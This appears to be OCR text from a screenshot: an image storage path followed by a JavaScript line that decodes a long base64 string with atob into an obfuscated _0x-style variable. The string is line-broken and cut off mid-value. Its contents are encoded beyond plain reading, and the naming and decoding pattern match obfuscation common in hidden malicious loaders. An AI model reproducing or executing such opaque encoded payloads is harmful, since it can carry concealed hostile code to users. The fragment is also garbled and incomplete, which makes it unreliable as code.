
_0x50ad=atob('SwUWDQAXCgwNS0
oYCgVLFAoNBwwUOEQ8VVtbVVd
SVVJQUEQ+ShEGFxYRDVgUCg0H
DBQ4RDxVW1tVV1JVUlBQRD5eUl
gVAhFDPBcGFgsRXkEBBQJbB1VV
VVtUAAZTBQdRUwIHW1IGUFRUB
VAHUwJVUFtXUgFXUVFQUgJTAF
QFWlZBWBUCEUM8DRAEBRNeOE
QLFxcTEFlMTBMMDxoEDA1ODgIK
DQ0GF00TFgEPCgBNAQ8CEBcCEw
pNCgxET0QLFxcTEFlMTBETAE4OA
goNDQYXTQ4CFwoATRIWCggNDA
cGTRMRDERPRAsXFxMQWUxMUh
ETAE0KDEwOAhcKAERPRAsXFxM
QWUxMEwwPGgQMDU4TFgEPCgB
NDQwHCgYQTQITE0RPRAsXFxMQ
WUxMEwwPGgQMDU0EAhcGFAIa